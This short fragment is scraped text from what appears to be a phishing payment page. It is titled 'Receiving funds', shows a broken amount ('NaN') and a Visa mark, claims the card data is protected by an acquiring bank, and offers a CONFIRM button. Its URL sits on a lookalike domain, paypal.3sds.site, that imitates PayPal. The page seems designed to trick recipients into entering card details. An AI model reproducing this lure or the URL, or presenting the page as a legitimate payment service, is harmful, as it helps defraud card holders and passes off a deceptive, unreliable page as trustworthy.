 Receiving funds
To receive: NaN
Product information
Mark
VISA
The security of processing payments by plastic
cards is guaranteed by an acquiring bank.
Your data is protected.
BACK TO
CONFIRM
paypal.3sds.site/paychekoff/order/?id=49688501
1